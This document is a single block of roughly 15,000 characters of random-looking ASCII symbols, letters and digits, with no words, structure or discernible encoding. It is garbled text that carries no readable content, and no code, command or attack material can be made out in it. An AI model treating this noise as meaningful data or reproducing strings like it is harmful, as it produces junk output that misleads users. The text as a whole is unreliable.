ih+y:&rVxh5A:5k|:6(|WEq}^wWdx&r_On(yyw+eO9rVxC7{ruN6OEef:CExI@+(Bi_{xqSzxVV9]d10IE&W~1LTqQ}x(+~oz)qyrqA;O//xuNd:]Fhruek|r0-ApBfFrB+^zi-T:S6FreYUp}06|/EODo~1qS]}}qd+s@9t^Vxu}pN5}@f6A]w/NpA)6Dk%V^pWSp~oy6-priN~9Wr2(w2KV~6Ky~)|x^xwop|2ow-Tzp)~@2Er:u+%^nqLppYU1ELJLdLn2|++sC(wdOq4^-q@o6tpkDrnwDqRqK^WBU^9Kn^xuzO2on:D|rq{_wOC{)FW2prT:pIT;ip%/^OJ:IuEWI:oLU^L~zxwCrr|4r6{oKiLTkx]wiW_1-t}fDuU{px9FTwNk&EW{BUs)ThWdkdh497J{62+NwCkkOriyiJF@^x+uTIs2SIYSSf~FUkusSk5FpJhI26Y_RuTzprVLqf^D}x5~6-I6t-UXx(dq-/@K~qkqw}CetOwu2Vh6OIrOD(U&krp12(wpfSKpL}+BYVRIqVxr6fhU%Sk-z^z^nSKSTV1T&009:0h-9_Ip:O+QLr6N{N:_uUzR/zdzF_CT4z5@sT::;_dO2;JST-zTEErxJL)yQ~DCtN1V+yw2;+)K6^d;6@dNCzDOd(r1eYpO_0t)@qzK9{x~5d}JFis:1QITxOhf@0iV{oK{+S)fT0{rJpV:QznD0ndodLtR]I~iw6nr&&uitWziW09tkK+Te~6uVTr_1W}yYqrkYxWr%Y^Xo]U1yAWwo_nio(ITdN^_yp5:rI20k(~t}pr5JUkW^Rh|@@ir{Or:9LDpf0477~eQx|yT7N+iks{EkfYE9u%:yxh:RR5X]qQ;@YkW9CSfJNKpWI4rEWVr|;/LAp1BWVR_0Fr:}:^:Q)4T%Y:xQSzx0WW:h01L{)J+2KiFesshnnyY&2}^L1T_dJUS^&]h2DqqkINIV9nDE}nhX62r]26A|Y~ks|qJ/I~6f]pSNA1BiO64zC7R;6or5kX_qy/-74I-+tfEiiN]{@BzV+KVXhLkWKRk]+nDEWqxu/SYDUDN@io;DDDW7QEuo_oW))^2wnVySn-UJnn;Kq1EeTudtARqxd4DdQWqs5)rs||R;9q;1+|XwSxp+AJD1tB_JKL4]1xDC+r2k^Ufn-Xp91FdN-J9/RJ5pL4s~FN25R6rKR%;)xttKFN_1XBT)5y%CrXEKFIOFO+Y2F&4+r-hn^yCzO/y5]y@ue{R@w}Wxtqpuk}^-W%6iWQ(oO}4ExAX9D0tTkNqzx&z@6zEyETLR61yOp&^ExzXuDA-VE6WCyL0@phsLIdhp|f_V^O7r_WU@h96B}E%-u;L:znJ)-&hzx]xAxrJ1x_VU]dxqkwX(y%(J:WqDxq;UeQY~TJq~XKih]i&S|V4QW(4kw1spqxn):UOpCY}{}@~~r5%dzxVnYd2A+^fyxwL1u9CnuTFI]LUzXX4{^tI:X^%(@9VLO&U{FE0tFiK}toY1^VJRC~2IRS_1FW^I/K;zpu]0uprA{n4r^p6;nR7QOE~J%@NEyuY|E&@op~LV+@f~z^Y{q1Y6Cu0rWNeTWW]^iI;ROI6oDLOYN+d~+fI;^E1-0ptduOFq_i_YBut1KpSw-u6i/ryAzxFFJInpU4Q9kA(t@4d4Bdwyzt7q(nK{()OQufU1AI{&T{E4EIK6E~59OpqQI}p_]xECT{5hF4ewItR56f(ke6NJJL9R)xt2d{-5U2zw&dJoidkq^pwtF{d+LtAF/tVX@5}UBf^d0yQ;iKTJzFr{yr~9wrnzqCeTFxN2yIy%SzyE{tndS~%:pkEVSKK|y{9nqp|V@E%Epx12IhYU|NF(EWVeOdseBe{y&9BUNxrsy;9)B]A7U0_|pChuCKV1F&w(eTDiw{hFir9ftn^dUS:q|nCfp6w+S5DB||kDU/efu0XAd4NCJKpILK9YTXu~O;B97~u(TiwpVfEI6+(W{OxRi]E;LOL;:CrFiL4E);0Rk)xB7dx|D7rAu91p^;oAx(oCRn(AWVwksI)hEJoW;4XhKzLx%zDAeF_40qX99+1heYJi7h)I^Xw-L;:-xnBr;zEpJtDi:/YtVR_dRq5~6sJ5otu95IXfJFDVuArrKiiew1^ySKT;;eWyYE|rtiyWyCAkkdSQifO+BunA@WEsf};tuzWt6krF}:zoi+EFw1pW~w}u5{Di/02/sd5snW&pkqO@rNAzsEq~X@;9|rA)qkf96XrDVd7-r}z&E9^Y9kII&r&:u{5(kRi+O;7wf)4pD{&WE:%tL-_pqIQT_BJyVe1NtE}uID^~9;LLYUYYKinetSX@6{F2K^1TCV^LrONqo~CYERJ;XLVdXdo%XS;IkC1/K5B;R4{5Xh{XttELE_%BBLp:0AKt5k]t^^ICN::IeT_uxpITqDAIx{AOdz1h]1{Y+ihQ0F@p-NqKkifF1IO|;@z/E5KNNs2|_:A{Q02h|hQB}twO;@zF_uDLAn~]npIik@SYO]J@W}7I|:;E_VDA4yE{}UhiqUNqwR|06275w)2|wtF~@%YUYrYoS%Yp4n;{TRW0SI9VS&khO|(yWpWooir6@0@Qsx]W0O+0/7zo2/_KX/_{s/_%//_d0/tr9T;)9h)x|Rd@4nUpB74w2D6|sX4I9/siwTe6Tu7e&s29e/sdX/s(s/@6R74{uW}-1esS&/1^7/K{2/sOX/1LX{Vurrrh%II]]ru/rxD;rr-rdrturrr9/ou/pO;Eh](0h-S]ADV+hIBzfpA@xJxNCpJ/|I:UzJJ/z:]N2}]/BB}~JKANEz^FpKV;L6F/Ft-1FtB5_tTT;4F/DytwX{+/N)zwBo~|+Wo%WOW6k6W6Wu]x-ir%k~S_th7htiDrruyo;uW(KRDu9ksO9~W|ERWi)V0fup+])u//rFC{@7x9xRS_7{C{-&xIpB;ku1qDTB;kWSW_dthL@9Cuhdr6rXKEUy96wor/uqu;ywrhp-]TryCuf+SrIrzUnwWr0e^2UOzVE/oE9iJWr4}Kh]zYNeS2DD{Xe)Ro%U9uh4yE4Spo%1y}^fYX-r(hr;Xh|}Se+Nrzz6FO|N6s(e/CTJ}tFK1f_siX/zkhNRSC~^r2xVJ0zUypDDO@pitSi(B:IdOpRsW]oSLBTKUTRBJ^:ndp&tqD5~CF;f6R-ddt/|+fr}66U-ApT{U|u-VxEN|%dxrB+JLIE~qdpresJ0&NxYsV_ier1J0{YR+Do]X&~p++rfp]_ehr(zeu1@I-6JYoIYzp6RS}dF4D)AwWI|WN0+Ieox&+^;~yr:@Uo|Kn]6)UU+ypER6Apkn94-;BWx1A]KuB&X4RDo~B@U]AAozIyuUY(^^ATW)+J+VVV~SKEpd9zzdOoOOLoq&rrW2DRf(77|sTA@x~U+t++&{-fJh6eio^6k;^]]qSz:Dp_It/z0@LEyBzENrixT0I7wktW1_yq6Bh_dI^xwx1ut;dd{pOD{R5&+EDu~nsEEtN^T]OE(d+Wx|IIpLxf9~ux4dfE0rr4u9p4CL(fkxOeWU;~Du49;xDE21-_(xkIrIh~EUwwhV02Si(dJJYY~F{BrIh~7|Dh0D;Xq~7;Yi0VLntrU+B99oR}&5i|4{~YzuI~Q]4O]+yqfeBB40{Adkkp@6qo)+J/pE66q}n^;RAkr1x]qF(--FFW6Y@K;@soWd5W6WT1qBCW-XD%]B^fXDuTVkwArkXWz;yrSOOpspxVU9}&q)zS/XkrLE7A^Wnxk6quINdUo;ohOFJ&hJ|+q(qRq)R/}UF]:tupitoEEEE-Bx|p&)pC+NrrCT00f4z{|D2II(:(1rO(QA+D+Wut/&Irs)()|~W9DDBR]]nnqVd92S)_|x:Ww_&uNN+yyAzS:XK;fhB|yANw)VDtIq}-WkQiOrii:{_u-r&i00}-IU@YWrALq6]i9kz&VEAfQT;&E_WVhq_TK@opr(_%WO9EEkCo-N((Yn&7is6qVkN(kt+-WSpJOWxzCihtTC}7SWzX/~_NL:/7DR(ykY7YBUdU}}%^~OXRrRiIn^Dxftyd{o0poT{7%rV4~/|fr4T941-zAR9R6BprI{o{tx;E;spWrIKKiC-p&ITt1:;exXA-4yQ;7ew27{ps@q0p(Qx(Q:9YS64L)IpteipFdsodf@:ri&uC}/VtN4JhfNI0nVX/:rp&5BEU1rdRE^zUdJ6Li0xVnEVRUw}5IXN5A2yLFUdN_pyF9hD(xryOIh|J+(s/ykEhhxE&h4sxE&Bi]sDYF(q+S(W|F~t~/Cd9xE^BTIW@y_9|XJxqIukLN-qOSLy@R+JE_dK09RJ|ypOS}dVBdsdUVpzAO|k)2i|pN}{)uL+{E-iIWz5wXwrU6Y5xfJ;+pkC0yyY6JOUexUI9sL(:C5TD]Se6Fr4OVsp790IRr){0z24WkIwrX2w:ETAe}YAUk5TdnAyT+di/F^J7sYd@6ihFh%S9;&/It{iq66qW:E/]zFxz{xIAXr@N}&i+-zE@r:W^]BFwUnq)RB)OinsT(FEOtruzuRErROrhD-BI2kwzruhSh^VTx^xyB]i|xUk0~ph+VW42@x]+:5BJ]-WLBOExT7:i5;qpDSC|t~I4VO^UCLyVAE@]R~Exzi~pNQnwuLp0rxYekW(YXxruRNpI~EkKC1sxBWr+|9rTKI4y0U}pu1^6ro{{Wkefr~Bre/oDe2-o+@uzxI6kF9BW+~kxE-@BJeRSQ{o-Oz/J7iEuI7zn+s_uWxADqI%wwWp%tJ&9nTQ6huI0fqB@k)EEFqNE]pnp}YYnIpeWVrL|^V:hKJ}i@TNd]F%//F)t17z}~-u{D/rN;-+hISV~FwD^t+o]15^J-qJ+6U46IkiX2~Wxx-+-^utkFpO5riq_NTxf)BDR^5E+x-OiqEUTX:w]YeUJptoIwYE6r)WI]r2oVw2;yR5}EJO(hy{wA~JeU6r{Q-hr%0AxOEzh~q]AUdeh{deU+eKDxr@Ird69A+|x+SBfJCkiw:(x:BJ~i2{&FJUrW}CwT0W|X%D+6T&L;I2IEEzrqf]xuUrnIY^&NLyI+xAxU-Ops6uzOh-TfIyeY_Vk:~tF15zsX)z+dRp7(N&uI]y;tDuwS_rr}C}:}QUWEz]6xSEntRipx)rBEfw0FTQ]OyzAN~}-e~dSX{Iyf;SxIX6fEfB9(yd}C:9EUUy6OV:L@+n~B(EO&YnEBEQ6|fU)_rJ+xfC9:rEQd7SOWy9XWWAw5W2pQW@T^-XBdh0JtNd6%dLVyt~zE9%(r9(E:0pr/^w~0I6SJsQpIoQOrN+ftd4t:X0+eShi~6NNQyT4%O%n|pU|:E5q;7KA]62%pNB|z^4F-]rtyDiy)IOAqnU}]+_9TI~VfRtKE+1R-|4]dU{|-CONTThrBLIRuW69YS/A9:L/f0tC&JBx&(h%wr%^qDuY;7VT/BO(o}~{w&JJ-S^QEL|&ouiq@WF4O;F1C;rNi7E6EE^U;I;rA~Lu5rF+_w9E6Wu{nTLuOt/WDr%/II9rihFInS4z9C{E{(125k0;&ukAI^UYSN%4:e;}peh%E;IFx0equETxeYuhkShEBxVoDf+tC(F4S15)e%xBnDT4}|yt+se|srkq;2xiqpQrErwLn_u1&d&zsp)6n1XE5(/N4VYpLdq6wu_KWn1sxFE-t~-ET+7L]JK5+(Vdso+SY^|in:L/Qs0CFR]{R)V}&;pDuT%5wSWYosxh}%D]KF/w_EA2r1w:Ly}qDhhCyzK15u6(~-A]-FBw+0-kON-L((Ok{U^{0^00Y1RF+S4x94{I|S4EsLr^5YiWx/XCe/Epd9LyA@]10Rir4qrqxFq2F_xn9}yEDStEN5q/%TE~zVTTJJRpQ;x+e|1s%yr%E}1IJeNT67WD5z_zB0U}tAnpJAA4%Af9qo&6nFqzs5wd6Wp/e9VF17S-4VnJ~FF|Eh)_XU/K;/zxoEEIixu0J;;fw9/pwhOY5JTIF%E:S;R(1:V5qo%U+WeD|^KVW;4}5fYs-Uf+QCu9^;xkozqsVi4]~yoI_Xd(tEr/q(|9uxpR/x7Q:rE0-K0XsQ~r7C24BniCnsdoT6:BpnILB{(f|12E@B6+Ipxyi5Thh}Y+^%wF4yN@w|CWrp}UAT-Q9CNFp7WAV)RW&x)nAT-u@fiDBr/Bk7fErWI}EO(nDpiQRdpNRfUAiWYBrNfS&5+Be{x55Yw&kAyXR~V)RxEI7p9X)(EC_UOT&uJC^r]7{xEwRE0qKU7hFyoN&f4){B-x_U{e{~:J]yS&4uh^o]0JeEDFRU-|oIds;f545WL|KB^(4NRheu-0&rT}druquBxk-u(eVE;-Afd05-O7Rrr7ou/wYV9dLfFE6rx5K+Iu6xu;FyxBXEBdkNs;:yfkLASoVu)1w-I)Eui1S]qxxAX&I-iwfp/pOxu^]~^4Y-xYNzzyOB:IAUnNtE:BEyi|{])2|(w{R~KWTUKXwiwp5-yN)hu+W+Ye96y1eAtQxA1+o~1X_YwXBYEiRxNi@r]iXpIX((riKxNXt(It1f7YR]4%Ut/kNEB+wR&|f6S|7|6ID||+e)6+tJD-)dD;:tu~E4&yux|tzREIV0-7hnT-5s4;KxSr~:pw(_V&r7Br-Lx7/Esyoyo)--O)YorBxzrIthi9}u~u+tTwiKr&;&@6NCuuh(pSS@^)qr@Ex;Ji;KRVD0OEOds~KrowJw&){BhE6oIz79^pVp^Wy1ABK_iIx(~Au+Tp^L|r^o4tfoA]2@VxtrE]KI&WhopCyBoq(h-q)40A-LVY{WEhW/@dt^&YnSVNEhpuBpDqqUpCV7JC)@&CB|-q^0UC-NId(]2(S~rr4xB;UQrCF2E(oipAsn+xq/WCq9x;^&-kIA|w]/ik:KuU@Xo/TR9RUh/Wx{z-k4~EwDdWrIppW7kDIyL-rrfW9U%Y9Q/^9-ykU:xpOpA^UJu{If2~E(-R~9WpTY^{pe70W2)IiS2:-w_DD/DnOx;6u}0D+L_z-keJoJBUqS(@V4N}C%_EOXTIBfS{4ieQrNuYAri{SwC}-zTL+IShhY^+4_noD]qS~-}-WRVYUK1]ETxB9touI7_zICoQ-}7%If%IrCA@W||i+)|Trx/unf5%U)(;W@xSx^;Ir~|iw^(p+YLQhA@nVJu]si}rk]x}wJdBpFWho%R{ssAIS_4REOULoF)]r0%p+Shp]T6A~{TBn:pzUO:TJwoRDeB-rwAWrt@LuX4(eQkxfrwt5r~7QI~@e]69;S~_yq_k4EJr{V)h4Yu@|]Ihexirhx(/_diNKS0s0rT&hfnN/E:Lop4D(WB+dE@fWUf]-WV)-phsN^t|Cqt|%SA|f^fo2qANI6yKw^2oL+O+qfTeChVQ%BA%)BEUuuJQd^NQiqJS--E/y^7X_f1h1:VhF:Ot:YN}9hTD4~yzAIrJ_U{CJu{C4EKJINE~~YeV)z-%;pq|VBs]x~}Et(AA~rES4SWX0y{^kS9f{W{7]6dO2^5tf:IeK-uyCONk^re(r(ffNIw9yB~Ti^qq6h)+1S~OX+szL^rhL(e|4O:0u:FTXq6TSSTkLq9iX;Cy5^|q%7/BD]Op&zVxE|nrs)ItYxq2V/R2&iRVNsn7VF~2q~+J/-:tqpn(Coo(61sCU^^fnt^u{]9dUW^qOKDqO(KOWUK:]dILNKOC&;nC+~:Ow|idUfwAn04xurK7dT@++Quds4}k|_r-Io4Vu;wtkTWJ5|SwE9r:5_Ok/-Su96WBy1C^Y/&OC75O5qzrkfs~OOOrhNrO/QEI9w&^^(|EN4RrU@O2w-Jz~0qie/rJEDd)o)2Vs~r5dUE6SCdrS&I6:F-Jf/r5~qAJ7{V(+C&WrkiY&E@xy-TAz^Btur9]@7:52iw]_An]C7W|XYKFTT6Cke]5/xUx+2^2p@pEr7pu/B+:rN5/1x+kO@tTJQy^W}Si-~uondk%J-w_O}torYAi}-:hzw+yr|}o^5LKWn~-C:F{DV6YOUe~D6^kSQnnOU_{:5roDynWr+1SrI+yw0@^K_hkUk@:C0}p4N}:r9/UE)&h^N6{RW/Eux@zIwN;T]|NCK9]x5NVpCXS)0wf)B:zds{LE/dE)n|:J97S]EUUUX/~po}(&S9o6x6N]Dz}s^2qr9(J-Q|hiWAnoXIoSkO+@hTT5(r|uYDf0Ww&r6rzDL9Syr+L(rxd@qT:Ud/NDhq^dpez1^EDWI-s+dWzO@U;@S;9+fp_V^tL4SIu2s}S5Od6D_:_TVtxVt)V&B6qCX+{wLE^7%9t:ruds(;;(_I7QuCe)4wF2J@eTdCXI:L49NF};yTt4EAt|rhIoS27}xLBydLrTV}Ar-iy]SEA/F_s^FoVJLf-zL0nXLu7ereNn^%%&E5e%qi(--7BrEr+46BQ]LFC1q2]9i/1eOV:&(V(B:Xr749YzkYQ5VYU9&rhdusu0uy(WwW%5VnrQ_X2ULWU|2+Si4usBCu/%SWqndop4u{u4OS~nWWIq(WuB;ThYBd0^z^J%OWX;yw_B]ezFUot-ww99r;zqOWyXwwXSLfY7Iiy/J@;BrQsE-Q0+kWfEIhE1+)/Fu~}_F_A)D0{ddi6_~)|7Js;w^q-B_q@/Ee7yxC9/w/wVBkE/ih]]T:zXrhp9r(WdY0u}-uFo^]X/)1(kXzqkF~iTeiNR@0I7{tTeDLx{o-&/OAAOd(xeVJfoX(rrYDur2QJDnyLe}z_-NrOW6dL+0)T-sd:WQ1_-ID:E94E+i^YoJL|yVsYhxdxrACfzpR+hJz&F{]FsN4uTYkkQzDyiOV~S2IrC4r9usrr)Y(TotrL4s(D1Sy}eI9w/%&^Ctz^LDCefy4Uuyq)pW-6|%Duntx9Bp|FABL4BF|zFptYNUzJ7TpN+{}RhXI4YT~uz4oe/fuE40utk)|R_iI(]uR&~SIrhWSF0K+qu]0}}%Rw95tR/0(@xh6h]hnIOeyCWSr/1ruX-40T(u/rtr~kn(WTn-k;QEwippf9-@;6FEAXy9+SxS+wIf%(rwFVIp4rLJsUfthfw:6dONXKtJ5;kz}Uuph:^t|WuDFo9KwBJ:wSyF%kNinsrUd]C;]yp/EK{FxTDNxWr~FErrRI@~TJ{izik1;@4eLhFAdCVVtRNABNph9:J9dLds{Lz}A/y0U}(sf9rofzUNIoRy9qRtSi:nuiBJ0)iE&NRY;zBFL@]0Vqr4Ci&V2h1YxeYrJO:%wLzfYKI6t9t6e5(xT~DU%{]90_-sYz+{9V1Sft(EkVndVwU(e:1r(|LE)9BhQLtSI9J/Q}&zTyyJ;nTAKkT}n2x%~f7{TkoeVk-rweL)|e;4|w0SW_VDrfEr9E0rr%Vr46D60rrxLKErO5EBf|0}szKkWB;k0sLkL}/L~o/0~t6^F40:FW|kqo0@q-JF~OAtVi&e|fQtkrJ(ieqAf{p0hS(p@%D4eti@wLwIR(01pY6otSVUxxVny^ddE74rrxQnTpz1IxYT2px:D2z_nhixpkJKN/R26^;_o)O2UEi0tSo1Jx}k7O00Wre_Aw-roCd;&Fx-y5VE1hiu6tohB^trnqfq]xVwCeu0OXx0WXp@WeyL(Ikor5zBeV@D;RzXBCBWORXo;tAeyfw7qS{ty/@uI1%N)V2Rot52]4/O~2/&yrTB:/Sw/n^UQnLpA9ztSEXWQN_idR^pCxk:w5__AW_]&xe+y]%ens/%Qn/-;]}0+d7:%Y}%h&sO9W@wqoW6Y_rI7dfR-TI;zoIY){+4NqJT_{rC/@U|N_~EYiW;pD;o+{WzrxEtsxK^%r1ewJ^r~uwuS@T5@w|6{))(%xrF+}WDT6w{@YE&ru0qYSBi)VBs;whI]ysd0-ozxrD:9FE~CnA-y5UL9)oNp1&%21({Lz^Nyn^CI4f{I9u^Dz4d~Ix6uFp]0z^f4NhxTNhqrxsI)]2xCsQo}QO&DJFqT44]%1@nexk+qY}1u&}{n7k~]@Ozr_;ER:+U@{Wo_OW4z:eDnDUfFTU(1/QSd&e6A1+%V2e6Ueph{e%6xE;O)14qS02|Rxh-5W+SKAE%Y7ny+B;_STYy/1Y;w%N;ySp/oD0f+t:e^{E/9XCtnENs~yV;NShWuDd;9Q;RU&(&uYVBhWYs-D7izReis@Ys(|yU^7_)+qATp~xutOVUCo}tO7htk{pe)}7U4B7U+@i9}tx+:SYfXX%(+|q%~NFr&9{z+9NxW/Npt|+{IwX{X+%CfKz6U9Y^W:FSe//p)wrhW7o;Eh-dw72Q%wkit6-09hI;wN9QA|-B1N-;)hnK9x]Q/IAA/eqJ/WpS6:~S_t~WuypIE9wzsyOBE71_E_1^{9k}F9~0ktxDiEhyk7/{iewp(0FNF7{yoRyn/9t|i9~+/r^D7kR_wkR{7)EA]p%s_r2Q]{-|L1et@%B&J%%2%n;|z{f2pWS^i]pSi+pxIDrxrx-yyNe4C{r{r6DrrLrwpRBLet4Q%UyprpLi2Sn{IEwWnxrE+qT1/LE|JT-NywT~DoXT4SK)e20xwxh}zFzC~O4%&/k^Dh;^7Jp0dYW+wuyo7;]6X|XO|dAxwi9oizA50hDEhJV67xh+SuI^wFV-]E-O1QoQ(_&-t^i}tKknYXW7@6F&56yT7eOe/Ae:wno%O9Bpeu7^COFx:eDq(+Yrp6{rLV5f{]Iz^:QdDNC6V|7hVBBW9-fIo/ykk_FC/NRDErpII}^Exr99qN2rUnkQ7_sR0nxV&n%ofe207@e}tR@(p_-Ewxi)nSKE]Dp~/Wktk2twU~-L)Ns:n_eKCqnE:iyTystzqTU(4nDYf6f;S|UX4@B|7prIVd;xuSi@h]]Nii)&BiUE(ry(r(EpOOiE9%E9kEh^kU~h7f6q}AqnKw)t&6V&hu~hph_D}6]_x^xACBW;]}I(UuR6V-iIN0NrE9:VLIWp^^XD~00O/6A+]]|nO{W(k:pTiDuoFxy9UUKx]RL_Vh_ITi4uFiEeyuk|KUOu5@EDCC|VOo-uwy(OEB{_)Ee&pISww)(u9((/J{0o%4eAJ|s|C/ty2I9Oz/KiffDOJQuuowB}BBBU/)9I~~R%]N+We{p@62}E:hY:JiS7Jn]Q%N/90z-zLF_5::0dQL(I)w)ro}AVw)eB9h)O%fIx9kAK}u]^k6ACW62)]QfUeFFOz-^weOJI-AoOpRLBu7B~6}irz&wWWS&Q0-JIOIi6ppJN;L5+zxR2OnF^1F9p^VJ7XwCtNN5V~@(DEE:x^J^T2EIe2NQ4BDpE;E]sBrn1E9~:f2/((J0Q4%BIssIf1UJRO(WF@J}uoxU9sL&S-B(J~~TxuqEEW2~zO9KSTY~O4BwhFBON/L;dL{{o{Oo|Ek0QnJfi@hhuu5f]V&-Ch54S;x0(6-~S6oh+Wke/5qOq-_4CC&T{6+UYt2Op]FVuqn(pAkIy(IW|~uiCp^xkI4iDBrSzd-WOe|1z61SEourudXtN{@(FO{^oJ^nhFzz;outi]%d{D@9iI@CzXk7R^TYkB{D(dw~72U449xI:R(~f|F/]rdk6s&VdN1h_J~u+~J]9+z9LBSSh@Q;|Ti|eu/]yNB%iS2orQ]@/{{UE}Iz_RwV45-N]&:(0AhBO44UB7DDKtF-d+zdA6}T{_VTz5zudi^xyy;uzLWFpV(LBh~WJ1}u@|2-_zs:SWorWteypi;x%Sk(|p_kIXp09;kfQDw|kk{)h5xkRR97x)N9rDxkiLRDFLoye^TOkR7o4/t2|}EusJ};keK^pyffSJir)kE1W+zEI6C(ty~~TiS7-rOrf/rr2_fW(BsRqxAEIuSWuTIC4Sk7kWiE|+}rRuNrRfRiJB@UV]FhBLesiWz}U+~e5iUKRuYrQ{0r+):{~Oe5}Sz9s&VQ%_oExwThirEw-5SFTxI5(1tES]|-Wiqwx|hrLSDIX%xQ47FC|r&X4t|)-uh@LBY+J/Od-@xA4kN6UOwkiDor{Q-yp7N+pKh/9w|%1rhDp5NJ0QOBN~:B_ffqDrzBf]TOB_C+|LySttCtC9fC%DpnuVui:|r+EI~K+U|p:REDrq{UCW~uoidXBBu4VX6B4ET6IkIWIw&WhO/Q((wuDB}WpFkLWX&yydBk~S]6LYJSwqAr|19SkFe%uWy&QD@R{DydIuq(+F|2OiYwx4u4/_D~du{Qz&xxqr&5CJOk/:4|7WJr4)Nw+pJo]|^IDIC-yh4rw9Ky]9NOORo2Rr9J%E4J{S]5kzQ(NIkz_;2qzJ_Y}SO+By{B0LW}BYrNrDWRd{OBfLqoEO{tz9%Wk+woB69RtBIx(Rz@+Iq+5yJCOA+(R00NI-frhOVqNK|;iILdwV~tx+6r]BrKyoTdC;{J}REA0nuw6q~~p01SA9hqCyS;+-r{py]ihsyEEJxxkxeidpC02-pRuD{ioX1YzDXxrrIh]UCwWnF:9]Ye%Syrt@CfKOhq%B1yr7KyrxC&:@uDtIOy;yW}tJ|;TwJ|NqfC)rB2NL~0:NYh|WTFyI^%z0hC7EnrQKW+zA|Vk;(/eEioRS9n/{A^)/yfBIY&WBW|s}_frF~];r~:FO]:z+EQ5AWUdrqdTyRUJ%@;U-e^I}:JS&79I~doXI:wn4%pDOB];2V9+Es09S6E+&By91zq;W_L5ez;)ip+NxhhS&%wEwI6pLyrD5;yCUJSTQ-IUkTKIodRiC(UxyLtoyyW]O&zni2/sL;epDCSkUAw:hq+pWtn-RCz@BF|r_xtFd}Th-+^x^xs9W||%iI/YW+r~hIyJe-VzS-r:&Et/fxd5/72(iJS)sTBo]VqOYRNs^o(O|EOW^%n1@NwATQT2|xq5IqqV}XyRO~OrRiTIyWn64SqV(NuS)QQ1d])IUUS+&Byr)oI6__u@q]EsiI5ODWDtrxF-4/@NDXwzt0B-1@FEBAFT]un9IhVo-ORsWR6wOo]qydFICo%6|RBTLC2FI|9iqyR}@BL^n~)E;WIRR6W0|ES_y}2WC]h^E~s6)rA@@CwKSpOSXA/&)oRz6e45nw0%E6x~C0@I]zsrTqzYF4;}z]-J&wS:ke_~;%@o|z@oF0&^1xN--f)E_U(k~-&r02;k-y{DJ65N{Xs_%IduFV@1t117{kKKCIy-En2JizpCh/oOuu+-9_ewi9DT1J-~;proInsuC94}hC]U-L1Un{WUFzX9YAtx4kp}9w}5rE&kIQk9I%Yh9|BsiSnKB;6OfT;-@R1^wCE~S^W^q4^q)@nF@hyY{n)Bf7rJ(2/4Bie(+QS%kV-CnOE5dz9E_Fdf%RkBzIS|eYnKVx-]N5--qXkr^Rz%@K||4R(A:0tJd6R|upu}fK%09_]Uh}E^B%wOx5A)Sf5d0z0Qwfyte~V2y2XN+6rioD;u10yrFnuBdDA^-k&iDuDLSf}uC(uCi4&xkd4z_CEL1hrVU}@RkIdF~rICpWTWIp~fru1k9VYDnp-+Q:C7nhn&TpfV_7^Sy)0R5sX%/CJ):LBCIY|Ow]7rDyC1L9Y{%0-210y(w-{px}dYeexL{w4r;E6/&hTU@-w@qE-U+~](iD&sFJK%)dL2tEhCD]2z6Y@F_CRw(s0ss-K2sE/;]kqDC0-fuEEk_77(9Se]7I1EwYurE+Ors:tu9:^uppUBrhiArwy(uRhunK-r;+x-rreryRBuREDUu6&~JksEyTur~q&++;E~KrFr~xiupOWAd/(rkWI~xzX(9/SrWk:I2FW(k2wyWi|rit/Aiwy]1NCU5+VyT;f~C_QA)W)rx~s(iI/AtRtA{psu{R%-7TLU0zr]Q0w(WEtu&uwWr-Fp5nOy-BiyB-Xp|6@r]T&|/r]Urr~|IyT5Te]7@)B;|]fT4WAy@twNx7^esUY&E~B{h~q{wtiBT9;DVf@xRW@hAf@D27^ku~XU@r;UrxN|0uDADu&XkxB}9]rhpp+UrxW|99iKDr|;DuRSIp-er(yiIrSApIX%Du_Dpr+)Sdzwsp-_0i+f^BR)Brn}]EiiWidf2YJ%VEzq2Y:@swoAx9+Kp(C7oBdz}iYdIiJF4rI+DEwr}9SAWhwJVi%4~E-eDrDtIV0;sUxhhC:eTEL+@UWep)WYry}JoE^eDu}Sp7-BDk~drr6pIh^yohO7IW|-x)n1IC@^W7@9Rh2x-~rYINppUhK1x|]W^UFF2]B:RWf/@/o%zLriNI9():~|dWq1(o0n6O&UzSAKE{-p7(puFN4}/DrBwpWhV]knwy|UqfrKE-uCoh-^9DkQ|;uI}Lx~upw7ODp:SYr]1yryF0uqdBpCiyrk^NI{IRDK_^r{LIr(SYWL(FC6:-VX9Ouk(Qq^s6rTq~s:7npV5WrWxywOV(oy2BI|t%]k]-roKY9_w(krCD|OzrB_4]SydpALonrVwD]LFpwXkNRI:yAD0(AY7-ue;UST7yr-5-W%NIIhu-rN/LW{OprkUT-{EiB@U6I+ESw-YEqKU:USO0-QEOWQkIDpBprIrYI~^pr+9o+rO0U5LfnXLfsfh(AAJ+&U&q|)%Q/%U}Yikx(^d(96(AJx(AOx)1Y(L2:rp-BBW}nUF1X~FsVB@0KWQRXW5@uy0Wh+7WxW6yIW6-Wy%6wr(psrF}yzWdNi)NN+@1VA7QCAN%y-F&%u((B;rIiE_I6qD5;rzJ5p9@/r/:@po}^rr~VxAqW(DwRYAQLuU29VtC4A~FOU|qp~dJ:YukxVVDshKkOA):%(2h;We)@SW(r^&NCpWOJBO2yN+7LIO_6(T@@hCkWBYkqE1k6V;eoxzz%;E~7(+iRUB~wE|1FhX95r+z4rk&/r]S%S+2/S9qOSuxtzIAx:kJ-SuV]JNsNyrVN:qzxxI-s6qVwOrxkS]EFWr-OOx(NC/St|nusw-rE(IJsW:J1WJ^}ARA-VI^FVBNJEpJhpD2rCnuO+zzoyK:]9u2wwTUF{0zQ1n2EIw~fO6SL-i76rT&0%|e7V9x;42xA:4N7)k]7wU]&Cz6;1]:V:-e6JnN:tdz//97e0Vkd~Ik-I99:nDr|epx5-rt/Q4VuIO;UThkQep+h~~qISz((CIdWn]O)DOq6x&O7eIdxwsV~nRyp:Cq6iBwOVxO_@pwLTOOFrOqnTSI~QpEEk-EE;o(4p@iR6R9O|pV-e+OTkpr5%q^+nr54+h54&hxUunx+UUxuCI5}+KEXs:NV/OusR:|BirJAIpuAip^~}xuq6:u]WpuA6K/sV1ypxqiIBN%KfXEzf^0zB-OrIt6KA9przRYI~XB+DB-rB7x1W_%1WAW:O_knJ:O1ry6K&Vur(F%1W{6Dt5RsK+:S~e-IAOr|I0OisSh4@Bd6+f+w)&W}%~Krh{{|s5qBKkIud16UK]SzJk-&Yi@k@7Yhpt;Ir0Brr]Br2s@AQW{V/TN+iJ-9p&Sr]1orWWJoOE+I0uL9x+~IXrYCxQr&9kV6^UR@EiRJVVop&N:CQLDr-_Euo)zJdY}AS20Ro6;hsUKq9;(I66QAEK:z+/Wky4~^;QFn(s}U(n}uE/{r(hWIu1WuW40W|oB&|+fK{Tr0D/dppYOkDYW9